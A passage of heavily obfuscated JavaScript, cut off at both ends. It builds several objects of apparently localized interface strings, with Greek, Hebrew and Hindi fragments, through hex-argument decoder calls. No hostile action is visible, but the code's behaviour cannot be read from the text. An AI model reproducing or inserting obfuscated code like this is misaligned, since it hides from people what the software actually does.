0b,0x14c3,0x1241)+_0x166421(0x145d,0x27c,0x11c2,0xb59,0x84a)+_0x166421(0x96c,0xd28,0x1775,0x12cc,0xe69)+_0x35515c(0x1a7e,0x148e,0x2023,0x1c69,0x25d9)+_0x35515c(0x19b3,0x339,0x1511,0xcb9,0xdbd)+_0x1bd63c(0xc91,0x847,0xd7,0xc59,0x49e),_0x43ce07[_0x1bd63c(0x112b,-0xc9,0xf35,0x1489,0x90b)]=_0xeecf50(0x2d9,0x43f,0x4a2,0x24e,0xce)+'τε',_0x43ce07[_0xeecf50(0x10f5,0x78e,0x1be7,0xd90,0xf6a)+_0x1bd63c(-0x85f,-0x87a,0x6c1,-0xcc6,-0x53)]=_0x35515c(0x2185,0x20b2,0x1285,0x19d6,0x1f7c)+_0x1bd63c(0x765,0x985,0x7d8,-0x2c7,0x63a)+_0xeecf50(0x207a,0xd7b,0x1393,0x148f,0x21b1)+_0x166421(-0x63d,0x1064,0x267,0x3ab,0x2be)+_0x35515c(0x2958,0x22d8,0x26e1,0x1c06,0x1bd1)+_0x3e7778(0x187d,0xd4b,0xa58,0x1723,0x13ff)+_0x166421(0x1310,0x382,-0x2b5,0x633,-0x1f2),_0x43ce07[_0xeecf50(0xdf0,0xcd8,-0x2ca,0xa44,0x668)+_0x1bd63c(0x1b43,0x589,0xb5b,0x1c30,0x1335)]=_0x35515c(0xbec,-0xab2,0xf17,0x348,-0x6a1)+_0x3e7778(0xd2a,0x18f3,0x13b2,0x195,0xe5e)+_0x1bd63c(0x23a4,0x1321,0x1c8a,0x158f,0x1531)+_0x3e7778(0x7f1,0x1137,0xdfe,0x117d,0x33b),_0x43ce07[_0x35515c(0x19bb,0x636,0x70f,0xf3e,0x1d3e)+'y']=_0x3e7778(0x18c1,0x25b6,0x17dd,0x245f,0x1506)+_0xeecf50(0x16a5,-0x1dd,0x565,0xbb7,0x44a)+_0x166421(-0x6e1,0xe0f,0x87f,0x6e9,0x115)+_0xeecf50(0x2b7,0x1488,0x150c,0xdbd,0x497);var _0x42444b={};_0x42444b[_0xeecf50(0x5cc,0x8a6,0xf32,0x932,0xd24)+'e']=!![],_0x42444b[_0x3e7778(0x1128,0x9f7,0x12e6,0xbe2,0xeea)]=_0x166421(0x1ef6,0x1eb6,0x1e38,0x13c3,0x14a4)+_0x1bd63c(0x1df4,0x1f7d,0x203c,0x2410,0x1708),_0x42444b[_0x1bd63c(-0x7e3,-0x210,-0x178,0x5b8,0x1f7)+_0x1bd63c(0x2d7,0x152c,-0xc5,-0xe9,0xadc)+'mp']=_0x1bd63c(0x4b4,0x1659,-0x247,0x152e,0xa23)+_0x3e7778(0x7bc,-0x2d5,0x1541,-0x2a0,0x8f5)+_0x35515c(0x2483,0x11ff,0xd45,0x16ad,0x1de9)+_0x35515c(0xdc2,-0x909,-0x9e5,0x35a,0xc36)+_0x3e7778(0x8bc,0xf9a,0x46a,0xad3,0xc01)+_0x166421(0x1038,0x1b2d,0x90f,0x1684,0x1143)+_0x1bd63c(0xa14,0x9f0,-0x4e,0x79,0x4ba)+_0x1bd63c(0x56b,0x116b,0x5d2,0x3d5,0xd01)+_0x1bd63c(0x1d11,0x1431,0x203e,0x1b79,0x1b9d)+'.',_0x42444b[_0x166421(0xea8,0xae4,0x1aeb,0x12de,0x13df)+_0xeecf50(0x17e1,-0x1d1,0x175b,0x9ae,0x12be)]=_0x1bd63c(0x593,0x50f,0x159b,0x6e0,0x886)+_0x35515c(0xf26,0x1106,0x1cc7,0x16ec,0x1616)+_0xeecf50(0x19d3,0x1b1d,0x100d,0xf8e,0xf3c)+_0x166421(0x23e6,0x19c8,0x1efb,0x1caf,0x1bb4)+_0x1bd63c(0xded,-0x8b0,-0xa29,0x746,0x19c)+_0x166421(0x1084,0xee4,0x12b5,0x1b40,0x2966)+_0x166421(0x7e3,-0x5c6,0xf90,0x731,-0x56b)+_0x1bd63c(0xf44,0x92a,0xdeb,0x1340,0x1453)+_0x3e7778(0x1af9,0x147b,0x17a0,0x1b80,0x2359)+'.',_0x42444b[_0x35515c(-0x4ed,-0x51b,0xc86,0x42a,0x1112)+'um']=_0x35515c(0x191e,0x3bc,0x1112,0xc56,0x1609)+_0x1bd63c(-0x624,0xaf5,0xccb,0x1125,0x301)+_0x3e7778(0x1935,0x255b,0x214c,0x244c,0x261b)+_0x1bd63c(0x113e,0x55e,0xb1b,0x66c,0xa54),_0x42444b[_0x166421(0x10dd,0x1306,0x1aa8,0xc67,0xe1b)]=_0x35515c(0x1e4,0x1cc,0x1205,0xb2b,0x8c1)+'..',_0x42444b[_0x166421(-0x3ff,0xabf,-0x56e,0x6b8,0xe94)+'cy']=_0x35515c(0x1f3,0x370,0xc72,0xf55,0xdc8)+'ת',_0x42444b[_0x166421(-0x1e0,0x28a,0x43d,0x42f,0xb31)]=_0x3e7778(0x947,0x1ef,-0x423,0x1083,0x1720),_0x42444b[_0xeecf50(-0x6d2,-0x6c5,0xf9d,0x630,0xe51)]=_0x3e7778(0x9af,0x142,0x371,0x395,0x164b)+_0x166421(0x243c,0x283a,0x24af,0x1d77,0x11b5),_0x42444b['cf']=_0x3e7778(0x17b0,0x2598,0x127b,0x1e31,0x190f)+_0xeecf50(0x620,0x340,0x42b,0x9c4,0x14ca),_0x42444b[_0x1bd63c(0x81d,-0x30f,-0x8e0,0xf35,0x242)+'r']=_0x3e7778(0x1b44,0x28ff,0x1038,0x26ea,0xd7e)+_0x166421(0x16fe,0x1fc0,0xb58,0x18fc,0x124f)+_0xeecf50(0xebf,0x2370,0x1b2e,0x19c4,0x1f9c)+_0xeecf50(0x1d5b,0x1f4c,0xd28,0x1390,0xe2d)+'\x20',_0x42444b[_0xeecf50(0x368,0x102a,-0x305,0x284,0xc0a)+_0x35515c(0x10d4,0x1679,0xf2f,0xaf8,0x20a)]=_0x1bd63c(-0x2a1,0x6b8,-0xe5,0x81d,0x5bd)+_0xeecf50(-0x1,0x10c6,0x12eb,0x884,0x1148)+_0x3e7778(0x109e,0x31f,0x15d5,0x83f,0x152d)+_0x166421(0xcac,0x10e4,0xcac,0x1928,0x268c)+_0x35515c(0x1761,0x25b3,0x1b15,0x1abb,0xdb4),_0x42444b[_0xeecf50(0x16a8,0x19b8,0xa1a,0x15ef,0xda2)+_0x166421(0x1024,0x1cc1,0x1a5a,0xe93,0x1ca2)]=_0x35515c(0xa21,0x67a,0xc36,0xb05,-0x35),_0x42444b[_0x1bd63c(0x68b,0x47b,0x107b,0x13b4,0x7dd)]=_0x1bd63c(0x1fd,0x634,0x360,0xdb5,0xe0d)+_0x3e7778(0x1d09,0xf63,0x10ab,0x24b6,0x17c3)+_0x1bd63c(0x13f2,0x30b,0x628,0x1539,0xe13)+_0x166421(0x1dec,0x1a7e,0x228c,0x1da1,0x1c51)+_0xeecf50(0x23e,0x815,0x4af,0xb8d,0x16e9),_0x42444b[_0x1bd63c(0x5d5,0x3f0,0x1973,0x43f,0xc57)+'y']=_0x3e7778(0x1e9f,0x2ad7,0x2b7a,0x1d07,0x1e32),_0x42444b[_0x1bd63c(0x43,-0xaa2,0x781,0x2da,0x14b)+_0x3e7778(0xe99,0x1ca0,0xc77,0x787,0xa05)+_0x3e7778(0x66b,0x3d4,-0x15c,0xb8,0xd79)]=_0x3e7778(0xa78,0x1510,0xeed,0x23e,0x1796)+_0x35515c(0x19c,0xf93,0x12bb,0xcc9,0x8dc)+_0x35515c(0x103c,-0x160,0x6f6,0xab6,0xd6f)+_0x35515c(0x14f1,0x168c,0xc05,0x1235,0x630)+_0xeecf50(0xaca,0x11ae,0xb89,0xc1b,0x60a)+_0x3e7778(0x94f,-0x250,-0x123,0xfc7,0x22e)+_0x3e7778(0x4dc,-0x289,0xbd0,0xa2b,0x312)+_0x3e7778(0x1d70,0x1b01,0x1a77,0xf78,0x1f3b)+_0x3e7778(0xba9,0x82e,-0x135,0x1674,-0x10b)+_0x3e7778(0xf3b,0xc1d,0x179b,0x1cf6,0x1765)+_0xeecf50(0x1d6c,0x1d31,0x1c48,0x18a7,0x2114)+_0x3e7778(0x170b,0xb16,0x101b,0x196e,0x23f2)+_0x35515c(0x4b4,0xc16,0x189,0x8e2,-0x35d)+_0x3e7778(0x8ca,-0x4b5,0x23d,0x172a,0x163e)+_0x166421(0xef8,0x1c48,0x22ec,0x1979,0x20ba)+_0x35515c(0x24d2,0x20e0,0x19fd,0x17d2,0x1d7e)+_0x166421(0x83,0x13d,0x1040,0x7cf,0x9d0)+_0x35515c(0xc95,-0x85d,0xc26,0x347,0x3b)+_0x35515c(0x1d24,0xf19,0x1fb5,0x15bb,0x1b15)+_0x1bd63c(0xf74,0x1cf0,0x562,0x1798,0x1030)+_0x1bd63c(0x158f,0x1216,0xa46,0xec1,0x734),_0x42444b[_0xeecf50(0x485,0x3f0,0xec6,0xa44,0x575)]=_0x166421(0x134e,0x109b,0x23ed,0x1a4d,0x1b47),_0x42444b[_0xeecf50(0xbcd,0x1a91,0x914,0xd90,0x19ed)+_0x1bd63c(-0x416,0xdec,-0xa0d,-0xa42,-0x53)]=_0xeecf50(-0x223,-0xa52,-0x53,0x1fe,0x3e4)+_0x166421(0xc16,0x706,0x69b,0x48f,0x11fa)+_0xeecf50(0x1642,0x509,0xa68,0x136a,0x812)+'ץ',_0x42444b[_0x166421(0x8b4,0x145d,0x2ea,0xc08,0xa40)+_0xeecf50(0xb9c,0x12e3,0x61c,0x146e,0xb27)]=_0x1bd63c(-0x5fa,-0x503,0x10b0,-0x9c1,0x315)+_0x35515c(0x1880,0x1f61,0xef3,0x180c,0x1930),_0x42444b[_0x3e7778(0x11c6,0xbde,0x6b2,0x1ba9,0x1fbd)+'y']=_0x166421(-0x4,0xfcb,0x927,0xce5,0xdf9)+_0x1bd63c(0x24dd,0x1252,0xdd7,0x24b9,0x16cb)+_0x35515c(0x450,0xf9c,0xef8,0x2b4,-0x27);var _0x54017c={};_0x54017c[_0x1bd63c(0x10a4,0xed9,0x56b,-0x193,0xc6d)]=_0x1bd63c(0x11de,0x1191,0xc3,-0x3d,0xc34)+_0x35515c(-0x835,0x929,0x9ef,0x3cc,-0x6b0)+_0x166421(0xb82,0x43d,0x127a,0xca1,0xd94)+_0x1bd63c(0xf19,0x10a2,0x15be,0x1115,0x12dc)+_0x3e7778(0xf3f,0xaa7,0x4dc,0x15f6,0x224)+'..',_0x54017c[_0x35515c(-0x7bc,0x462,0x1ff,0x42a,-0x332)+_0xeecf50(0x10a9,0x18f9,0xb90,0xc15,0x49)+'mp']=_0x166421(-0x4bf,0x5b8,0x13a1,0x5d5,0xb80)+_0xeecf50(0x14d5,-0x126,0x54a,0xba1,0x937)+_0x1bd63c(0x5d5,0xce6,-0x7d,-0x3f4,0x390)+_0x3e7778(0xe41,0x7a3,0x1c56,0x9a4,0xfd2)+_0x166421(0xb66,0x3a1,0x1126,0x737,0x6ab)+_0x166421(0x11d2,0x12c7,0x1b2b,0x116d,0x936)+_0x166421(-0x4f4,0xa67,0x1571,0x74c,0xf50)+_0x1bd63c(0x1bfb,0x1c8e,0x1825,0x1a87,0x167d)+_0x35515c(0x8bf,0x13ad,0x5dc,0xec2,0x1071)+_0x1bd63c(0x966,0x89f,0x68a,0x90c,0x133d)+_0x1bd63c(-0x120,0xe63,0x1241,0x468,0xc46)+_0x3e7778(0x1f55,0x1c68,0x1fb2,0x2d9a,0x1455),_0x54017c[_0x35515c(0x1e78,0x1511,0xe1c,0x1214,0x1782)+_0x3e7778(0xd30,0x1b74,0x18ad,0x154c,0x5cd)]=_0x3e7778(0xb2a,0x1393,0xda6,0x924,0x530)+_0x1bd63c(0xd7b,0xf07,0x74f,-0x2a1,0x5c5)+_0x1bd63c(0x8a,0x7e8,-0x7c0,-0x8e5,0x2c7)+_0x166421(0x606,0xc45,-0x3f,0x5c9,0xbf)+_0x166421(0x1847,0x12c1,0x1933,0x1d52,0xfb2)+_0xeecf50(0x2274,0xc85,0x25a1,0x1a7b,0x1f6c)+_0x35515c(0x14b4,0xcd6,0x4ff,0x1110,0x11d4)+_0x166421(0x1620,0x1454,0x1ae7,0x1983,0x1c08)+_0x166421(0x12c4,0x1b80,0xa8f,0x15d9,0xec3)+_0x3e7778(0x114e,0x10e0,0x3d7,0x1997,0xe13)+_0x35515c(0x9b3,-0xa77,-0x8f0,0x2e9,-0x724)+_0x35515c(0x167d,0x22cc,0x283e,0x1bb2,0xdda)+_0x3e7778(0x14fe,0x15aa,0xdf6,0x72d,0x12c8)+_0x3e7778(0x6ce,0x3e3,0x14c9,-0xb8,-0x366)+_0xeecf50(0x133,0xebe,0x1a0a,0xf1c,0x1065),_0x54017c[_0x166421(0x11a4,-0x811,0x4e6,0x4f4,0x10b6)+'um']=_0x3e7778(0x1b21,0x18d1,0x2215,0x1f63,0x1bec)+_0x35515c(0x25f4,0x1078,0x1ab8,0x1b21,0x1404)+_0x166421(0x249,0x1753,0xcb8,0xf35,0xe60)+_0x3e7778(0x17c4,0x22bc,0xb2a,0x23d3,0x96f)+_0x166421(0x1dfc,0x1306,0x25b5,0x1a12,0x2440)+_0x1bd63c(0x34a,0xe90,0x115,0x6a4,0x436),_0x54017c[_0xeecf50(0x1906,0x649,0x1328,0xaa3,0xbc2)]=_0xeecf50(0x150b,0xaca,0x20f9,0x179f,0x1d5f)+_0x35515c(0x2944,0xcfa,0x20cf,0x1b21,0x1ba4)+_0x3e7778(0x1b9f,0x2772,0x1ecc,0x16e9,0x1c01)+_0x35515c(0x9a3,-0x6f1,-0x2f2,0x39a,0xc2f),_0x54017c[_0x3e7778(0x876,0xdf2,0xb60,0x6f7,0x1228)+'cy']=_0x3e7778(0x13d1,0xd5c,0xd3a,0xb87,0x116d)+_0x35515c(0x1732,0x6d2,0x1533,0x131a,0x1f85),_0x54017c[_0x166421(0x400,0x1227,0xb3b,0x42f,0x58d)]=_0x35515c(0x348,-0x3f4,-0xa0d,0x179,-0xad2)+'ं',_0x54017c[_0xeecf50(0x6ec,0x3ed,0x7c9,0x630,0x854)]=_0x166421(0x1005,0x10e6,-0xa4,0x7f1,0x853)+_0xeecf50(0x1f18,0x2365,0x1f67,0x1bb3,0x1ade),_0x54017c['cf']=_0x166421(0x1ed3,0x1b81,0x2210,0x15f2,0xfeb)+_0x1bd63c(0xc3b,0x14b8,0x2cd,0xa6f,0x88b),_0x54017c[_0x35515c(-0x199,0x1065,0x1bb,0x475,0xd4a)+'r']=_0x35515c(0x20d9,0x2836,0x23db,0x1c26,0xf89)+_0x35515c(0x1380,0x1581,0x1920,0x173d,0xe8c)+_0x35515c(0xd4f,0xaf6,0x1123,0xb53,0x19b)+_0xeecf50(0xdfd,0xee2,0x11a8,0xb0a,0x8c)+_0x3e7778(0x1fe7,0x27ae,0x192e,0x1fd2,0x2e4d)+_0xeecf50(0x4d3,0x548,0xadd,0xd18,-0x3f)+'षा',_0x54017c[_0x1bd63c(0x1fb,-0xaa8,0xb6f,-0x3f3,0x14b)+_0x1bd63c(0x1297,0x1384,0x61a,0x1071,0x8c5)]=_0x166421(0x17ff,0x236d,0x27f6,0x1cc3,0x1d40)+_0x35515c(0xa39,0x11b1,0xeb,0x5a0,-0x863)+_0x166421(0x983,0x1ff1,0x227e,0x15c7,0x1dd4)+_0xeecf50(0x1d0a,0x1177,0x657,0x12e5,0x17d6)+_0x35515c(0xc07,0x244c,0x21d8,0x184b,0x1bbc)+_0x166421(0x189d,0x1ad9,0xb6c,0x146e,0x1874),_0x54017c[_0x166421(0xd78,0x144d,0x1f80,0x17b3,0x2461)+_0xeecf50(0x50a,0x181d,0x7ce,0xccf,0x16cc)]=_0xeecf50(0x2444,0x1d8f,0xcd3,0x1799,0x16f9)+'्ड',_0x54017c[_0xeecf50(-0x56,0x12cc,0x1223,0x916,-0x2ef)]=_0x3e7778(0x152a,0x8f8,0xa58,0x22b4,0x1883)+_0x35515c(0x2253,0x1de3,0x2368,0x1ae3,0x26b1)+_0xeecf50(0x145b,0xcea,0xdd3,0x901,0x15c4)+_0x35515c(0x1660,0x1657,-0x171,0xcca,0x372)+_0x1bd63c(0xf7b,0xb1,0xdae,0xee7,0xc13)+_0x35515c(0x1a,-0x562,-0x632,0x1b4,0x676)+_0x3e7778(0x1e95,0x1388,0x1cd8,0x1f9c,0x13b3)+_0x1bd63c(0x8a1,0x677,0x1994,0x10d6,0xba8)+'ं',_0x54017c[_0x1bd63c(0x8b0,0x995,0xb94,-0x94,0xc57)+'y']=_0xeecf50(0x20f7,0x2480,0x231a,0x17f6,0x1b9a)+_0x166421(0x1ed4,0x15ee,0x1e4d,0x1b9d,0x1915)+_0x1bd63c(0x127f,0x104f,0x1503,0x18e2,0x13bb),_0x54017c[_0xeecf50(0x37b,0x579,0x647,0x284,0x8e9)+_0x35515c(0xb81,0x186e,0x13bc,0xc11,-0x10f)+_0xeecf50(-0x898,0xb02,0x41c,0x2e9,0x1de)]=_0x35515c(0x271,0xd3f,0x1160,0x66a,-0x35c)+_0x35515c(0x2cf,0x518,0xe70,0xa6a,0x1187)+_0x35515c(0xd5b,0xcf9,0x744,0xe89,0x1a62)+_0xeecf50(-0x418,0x91f,0x1472,0x626,-0x197)+_0x35515c(0x24f5,0x1d24,0x230d,0x1990,0xf05)+_0x1bd63c(-0x183,0xd90,0x21a,-0x522,-0xd7)+_0x1bd63c(0xdc0,0xd60,0x16e,-0x76d,0x565)+_0xeecf50(0x117b,0x239e,0x2350,0x18e1,0x192c)+_0x35515c(0x49a,0x2ea,0x443,0xda6,0x1695)+_0x3e7778(0x8d6,-0x302,0xc1f,0x3c0,0xe3a)+_0x3e7778(0x1f44,0x1e77,0x1553,0x139a,0x1eb1)+_0xeecf50(0x1ffc,0x1c26,0x223d,0x1742,0x992)+_0x1bd63c(-0x64,-0x8b6,-0xad5,0x5d7,0x2db)+_0x35515c(-0x382,-0x145,0x2d,0x945,0x12ab)+_0x3e7778(0x1a3a,0x1fd8,0x15cf,0xf6c,0x25c9)+_0x1bd63c(0x1ccf,0xa41,0x1d38,0x1f9b,0x177c)+_0xeecf50(0x381,0x1115,0x886,0x104e,0x8bf)+_0xeecf50(0xa44,0x1d8c,0x10d4,0x1319,0x20a7)+_0xeecf50(0xe9f,0x1581,-0x25f,0x964,0x7e4)+_0x3e7778(0x1816,0xec0,0x1da5,0xa86,0x128f)+_0x35515c(0x1f8f,0x1a89,0x1c73,0x124f,0xe51)+_0x1bd63c(0x11e2,0xe43,0x2a9,-0x90e,0x4b2)+_0x3e7778(0x193d,0x13db,0xdf7,0x1e31,0x209c)+_0x1bd63c(0x145f,0x370,0x350,0x168a,0x108a)+_0x3e7778(0xc87,0x41e,0x9b3,0x19a9,0x166f)+_0xeecf50(0x16c4,0x446,0x695,0x128a,0x1b92)+_0x1bd63c(-0xa11,-0x8e9,-0x414,0x399,0x20)+_0x166421(0xedf,0x1e38,0x18b2,0xfd7,0x77a)+_0xeecf50(0x340,0x1646,0x10c3,0xa47,0x65)+_0x166421(0xd16,-0x37,-0x185,0x9b4,0x1717)+_0x3e7778(0x11c2,0x1329,0x151e,0x136e,0x156e)+_0x1bd63c(0xdc3,0xb7,-0x73,0x4a3,0x427)+_0x166421(-0x9a7,-0x382,0x32a,0x228,-0xaa3)+_0x166421(0x1062,0x1c7a,0x1c00,0xf1c,0x44f)+'।',_0x54017c[_0x35515c(0x1525,0x16ed,0x11ba,0xb3e,0xad1)]=_0x1bd63c(0x1f20,0x225a,0x15d0,0x10c6,0x1866),_0x54017c[_0x1bd63c(0xada,0x52e,0x1979,0x17fe,0xc57)+_0x3e7778(0x468,-0x19e,0x78a,-0x36e,-0xd6)]=_0x166421(0x1a4f,0x1115,0x11f1,0x19ba,0x1a64)+_0x1bd63c(0x16c4,0x7db,0x56,0xdd2,0xd26)+_0x3e7778(0x1a6a,0x1a01,0xddc,0x258e,0xe4f)+_0x1bd63c(-0x9b6,-0x54f,-0x79a,-0x8ba,0x112)+_0x1bd63c(0x1523,0x130f,0x2174,0x1a0d,0x1903),_0x54017c[_0x166421(0x725,0x85d,0xe0f,0xc08,0x1820)+_0x166421(0x166e,0xb1e,0x11d8,0x1632,0x1e9a)]=_0x166421(0x2791,0x268f,0x1dc3,0x1b63,0x1cb6)+_0x166421(0x18a3,0x284b,0x21a6,0x1db5,0x189f)+_0xeecf50(0x23e3,0x1051,0x102c,0x1b88,0x1b9a),_0x54017c[_0x35515c(0x1d06,0x19f6,0x6c1,0xf3e,0xbef)+'y']=_0x35515c(0x1d62,0x1d71,0xe79,0x10fc,0x950)+_0x1bd63c(0x158a,0x8cb,0x1b30,0x137d,0x1660)+_0x3e7778(0x1a29,0x2335,0x26dd,0xff8,0x1356);var _0x4d7d89={};_0x4d7d89[_0x1bd63c(0x9bd,0x654,0x1716,0x172c,0xc6d)]=_0x35515c(0xde5,0x1220,0x5c7,0x1284,0x1da4)+_0xeecf50(0x1351,0xecd,0x27c0,0x1bb1,0x19be)+_0x166421(0x2852,0x2841,0x1623,0x1c81,0xf21)+_0x3e7778(0x1b43,0x19f8,0x2871,0x12f7,0x1352),_0x4d7d89[_0x35515c(0x5e,0x97,-0x3e,0x42a,-0x22a)+_0x3e7778(0xf97,0x1d4d,0xcbf,0x4a2,0x1a70)+'mp']=_0x35515c(-0x582,-0x304,-0x87b,0x4f8,0x116c)+_0x166421(0xff0,0x791,0x1a1,0x521,0x1211)+_0xeecf50(0x1a0e,0x1947,0xffe,0x1b9a,0x14e7)+_0x3e7778(0xee7,0x1546,0xbb,0x9ca,0x559)+_0x35515c(0x1817,0x676,0xdec,0x1176,0x19eb)+_0x35515c(-0x63b,0x9f3,0x1105,0x3d1,0x4ba)+_0x35515c(-0x7d4,0x2ff,0xead,0x368,0xbd7)+_0x1bd63c(0xa9f,0x1f38,0xeb4,0x16d7,0x1606)+_0x166421(0x18f2,0x2384,0x10c7,0x1eb0,0x1740)+_0x35515c(0x19fc,0x1178,0xa39,0xe6c,0x1c36)+_0x35515c(0x1733,0x7a3,0x19ef,0x1103,0x1b70)+_0x1bd63c(0xff3,0x174f,0x1246,0x1e9f,0x1611)+_0x35515c(0xc53,0x12b0,0x3e1,0xf07,0xddc)+_0x35515c(0x845,0xc4b,0x1946,0xf82,0x831)+_0x1bd63c(0x347,0x143d,0x1b12,0xa1c,0xde5)+_0x35515c(0x23f4,0x26db,0xedd,0x1be4,0x1af1),_0x4d7d89[_0x166421(0x2093,0x4bd,0x1010,0x12de,0x1ef4)+_0xeecf50(0x1ac,0x11e8,0x52b,0x9ae,-0xa7)]=_0x1bd63c(0x1c79,0x1445,0x21a7,0x1bb8,0x1ae4)+_0x3e7778(0xe8d,0x1cb3,0x14e8,0x790,0x5bb)+_0xeecf50(0x520,0x2be,0x24b,0x9a6,0xc7e)+_0x35515c(0x11c4,0x130b,0x491,0x9b4,0x179f)+_0x3e7778(0xc0b,0x664,0x1204,0x141d,0x14ab)+_0x166421(0xe73,0x1052,0x1254,0xb09,0x18ac)+_0xeecf50(-0x582,0x5a9,0x582,0x447,-0x20)+_0xeecf50(0xa6,0x4b1,-0x54,0xcf6,-0x2f)+_0xeecf50(0x1bc3,0x1737,0x986,0x1619,0x167f)+_0x35515c(0x13c9,0x1e98,0x22fc,0x1ca8,0x200d)+_0x1bd63c(0xe66,0x15cc,0x5e0,-0xf8,0xa9b)+_0xeecf50(0x1a94,0x11c5,0xce9,0x12c3,0xc95),_0x4d7d89[_0x166421(-0x58a,0x1e2,0xbe8,0x4f4,0x890)+'um']=_0x35515c(0x162e,0xc27,0x1392,0x19cb,0x2767)+_0x166421(0x3e3,0xe25,-0x3b,0xc7b,0x101d)+_0xeecf50(0xf27,0x1f24,0x1952,0x11a1,0x1505)+_0x3e7778(0x174f,0x13ab,0x21ec,0x209b,0xd6f)+_0x3e7778(0xc31,0x19af,0x1960,0x3f1,0x1010)+_0x1bd63c(0x16dd,0x842,0x15cc,0x187a,0xe58)+_0x166421(0x6c,-0x456,0x28f,0x88c,0x1360),_0x4d7d89[_0x166421(-0xaf,0xe45,0x1245,0xc67,-0x68)]=_0x35515c(0x79c,0xb22,-0xdd,0x9db,0xe6d)+_0x1bd63c(0x1a87,0xcbf,0x837,0x1105,0x13d7)+_0x1bd63c(0x870,0x1b7,0xec5,0x484,0xc57)+_0x35515c(0xf51,0x371,0x6a1,0x457,0x109f)+_0x1bd63c(0x9e0,0x2359,0x1202,0x1153,0x1688),_0x4d7d89[_0x3e7778(0x876,0x15d6,0x2b2,0x32c,0xe97)+'cy']=_0x3e7778(0x1ba6,0x1ecb,0x16ac,0x11e6,0x1138)+'si',_0x4d7d89[_0x166421(0x22a,0xd93,0x975,0x42f,-0x8dc)]=_0xeecf50(0x1187,0xe08,-0x6dc,0x39c,0x5f5)+'t',_0x4d7d89[_0x35515c(-0x701,-0x273,0x179,0x72a,0x7e9)]=_0xeecf50(0xf24,0x138a,0x14e,0x62d,0xbb8)+_0x166421(0x2a7f,0x15fe,0x1b57,0x1d77,0x1982),_0x4d7d89['cf']=_0xeecf50(0xe71,0xe39,0x14ad,0x142e,0x1635)+_0x35515c(0x134f,0x11f2,0x1402,0xabe,0x46f),_0x4d7d89[_0x3e7778(0x6fd,0x1425,0xc79,0x1392,0x12af)+'r']=_0x166421(0x1d96,0x1993,0x20b7,0x1ad1,0x1981)+_0x35515c(0x451,0x3d8,0x111b,0xdc6,0x195f)+_0x166421(0x23d,0x560,0x2fc,0xf2a,0x902)+_0xeecf50(0x19e3,0x1c45,0x700,0x153a,0x1c70)+_0xeecf50(0xaa4,0x529,0xff7,0x367,0x41a)+'h\x20',_0x4d7d89[_0x35515c(-0x1ad,0xb49,-0x996,0x37e,0xaeb)+_0xeecf50(-0x105,0x10f1,0x967,0x9fe,0x1440)]=_0x1bd63c(0x3f3,0x658,0x22f,0x601,0x197)+_0xeecf50(0x1694,0x2c9,0x12c0,0x8e0,0x4d1)+_0x1bd63c(-0xa93,0x7a5,0xc5,-0x7bc,0x2ee)+_0x3e7778(0x1b23,0x2784,0x2168,0x2230,0x179e)+_0x166421(0x18b8,0xcef,0x196b,0x18e9,0x158f)+_0x3e7778(0x701,0x68a,-0x6d1,0x1387,0xb09)+_0xeecf50(0xe98,0xc05,0x2204,0x1756,0x2212)+_0x1bd63c(0xd51,0x1985,0x1a9f,0x1458,0x1941)+'n',_0x4d7d89[_0x35515c(0x1654,0x17e8,0x1dcf,0x16e9,0x240e)+_0x35515c(0x5e,0x775,0x11ef,0xdc9,-0x9f)]=_0xeecf50(0x1563,0x1792,0x1281,0x15ef,0x19fd)+_0xeecf50(0xdd4,0x1386,0xdb9,0xccf,0x5c2),_0x4d7d89[_0x35515c(0x7ef,0xac6,0x16cb,0xa10,-0x297)]=_0x3e7778(0x624,0x951,0x286,0xaca,-0x78c)+_0x3e7778(0x1da4,0xfbe,0x27c9,0x1c21,0x2587)+_0x3e7778(0x206d,0x2384,0x1276,0x1c55,0x17c6)+_0x166421(0x38d,0x427,-0x580,0x50e,-0x5ac)+_0x35515c(-0xa80,0x292,0xaba,0x279,0x5d7)+_0x35515c(0x59a,0x1491,0x8bf,0xd9d,0x1598)+_0x166421(0x1e3c,0xd26,0x1cd8,0x16d4,0x21d7)+_0x35515c(0x2084,0x13f9,0x19c9,0x16d9,0x1673),_0x4d7d89[_0x166421(0xa9b,0x2e8,0x1b48,0xf54,0xcb8)+'y']=_0x35515c(-0x75e,0x5d2,0x916,0x4f8,0x507)+_0x166421(0xa6b,-0x69f,-0x265,0x521,-0x16e),_0x4d7d89[_0x3e7778(0x606,0x12e8,0x144a,-0x669,-0x10a)+_0x35515c(0x1494,0xb26,0x7f4,0xc11,0xf13)+_0x3e7778(0x66b,0x103e,0x19f,-0x196,-0x1be)]=_0x3e7778(0x652,0x11de,0x737,-0x773,0x875)+_0x3e7778(0xc62,0x13b1,-0x61,0x1721,0x18a7)+_0x35515c(0x1571,0x2075,0x1927,0x1cd1,0x1918)+_0x35515c(-0x3ef,-0x47c,0x3a0,0x4ab,0x1031)+_0x1bd63c(0x2183,0xbc7,0x189f,0x224c,0x1704)+_0xeecf50(0x1132,0xf8d,0x1632,0xfd5,0x1c97)+_0x3e7778(0x5ba,0x7dd,0xd3d,0x112e,0x1b0)+_0xeecf50(0x902,0x9cf,0x135b,0x6bb,0x544)+_0x35515c(0xf1a,0x665,0xbdb,0x1098,0xb31)+_0x35515c(-0x62a,0x11e1,-0x42e,0x585,0x253)+_0xeecf50(0x20a6,0xe82,0xc3f,0x1a69,0x1d6b)+_0x166421(0x40b,0x1323,0x1be8,0x11cd,0x3f8)+_0xeecf50(-0x4f5,0x114,0x709,0x6ae,0x2a6)+_0x3e7778(0xef8,0x1b5,0x8ba,0x2c7,0xd14)+_0x1bd63c(0xe,0x4f6,-0x8de,0xdd4,0x549)+_0x35515c(0x10c0,0x176c,0x1d67,0x11b5,0x19b1)+_0x3e7778(0x1242,0xb74,0x1b88,0xa26,0xdff)+_0xeecf50(0xddb,0xa3b,0xe69,0xa30,-0x2a5)+_0x35515c(0xe04,0x10a3,0x3a8,0x7a8,0x5c)+_0x35515c(0x133c,0x39d,0x3a2,0x1057,0x1008)+_0xeecf50(0x669,0x7f8,0x97a,0x10b,0xa1e)+_0x166421(0x26cc,0xf5c,0xf8d,0x198b,0x111a)+_0xeecf50(0x689,0x1522,0x12f,0x757,0xc35)+_0x166421(0x18f9,0xb47,0xca3,0x1737,0x2222)+_0x166421(0x16a2,0x9d,0x1b1,0x8ab,0xf02)+_0x35515c(0xd84,0x2e5,0x1012,0x10af,0x94c)+_0x35515c(0xf48,0x278b,0x1320,0x1d8a,0x2814)+_0x1bd63c(0x27c,0x10ea,0x6f5,0x42,0x3d6)+_0x3e7778(0x1ebc,0x2b1e,0x2617,0x23cc,0x1877)+_0x3e7778(0x1ec6,0